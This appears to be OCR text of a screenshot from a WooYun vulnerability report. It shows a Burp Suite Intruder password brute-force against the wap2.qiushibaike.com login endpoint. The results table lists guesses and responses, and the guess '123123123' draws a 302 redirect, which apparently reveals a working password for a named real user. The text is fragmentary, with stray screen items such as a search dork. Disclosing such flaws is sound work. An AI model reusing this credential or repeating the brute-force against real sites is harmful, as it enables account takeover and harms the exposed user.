 登录 :: 糗事百科 - 搜狗高速浏览器
账户
http://wap2.qiushibaike.com/login
收藏
inurl:conn.a
WooYun.org | 提交漏洞
登录 :: 糗事百科
糗事百科 投稿 | 登录
8小时最糗 | 今日 | 真相 | 最新
登录
用户名或邮箱:
城市肥猪流
密码:
•••••••••
登录
intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
12 l 500 1434
13 m 500 1434
14 n 500 1434
15 o 500 1434
16 p 500 1434
17 q 500 1434
18 r 500 1434
19 s 500 1434
20 t 500 1434
21 u 500 1434
22 v 500 1434
23 w 500 1434
24 x 500 1434
25 y 500 1434
26 z 500 1434
27 caonima 500 1434
28 password 500 1434
29 123123123 302 577
30 busongliwumeijj 500 1434
31 BuSongLiWuMeiJJ 500 1434
request response
raw params headers hex
POST /session HTTP/1.1
Host: wap2.qiushibaike.com
Proxy-Connection: keep-alive
Content-Length: 110
Cache-Control: max-age=0
< >
《十送红军》
www.wooyun.org